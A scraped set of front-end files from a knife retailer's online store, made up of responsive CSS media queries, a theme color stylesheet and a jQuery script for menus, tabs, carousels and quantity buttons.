.nav .cart 					{ visibility: visible !important; display: block !important; }
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:100%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:301px;}
.search .textfield			{width:248px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.osograndeknives.com/index.php?l=css
body_size: 135
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover, .category-grid .name a:hover, .feat_cont > p > a:hover, .sale_cont a:hover, .best_rgt a:hover {color:#;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#;}
.pagination .links .selected { border-color:#;}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/custom.js
body_size: 813
content:
var recaptcha_active = false;

$(document).ready(function(){
	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
	  $(this).toggleClass("active");  
	  $(this).parent().find("> ul").slideToggle('medium');
	});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Colorbox **********/
	if (jQuery().colorbox) {
		$('.colorbox').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			iframe: true,
			innerWidth: '800',
			innerHeight: '720'
		});
	}
	
	if (jQuery().colorbox) {
		$('.colorbox_det').colorbox({
			overlayClose: true,
			opacity: 0.8,
			maxHeight: '80%',
			maxWidth: '80%',
			rel: 'colorbox'
		});
	}
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	
	if (jQuery().msDropdown) {
		$('select.msd').msDropdown();
	}
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});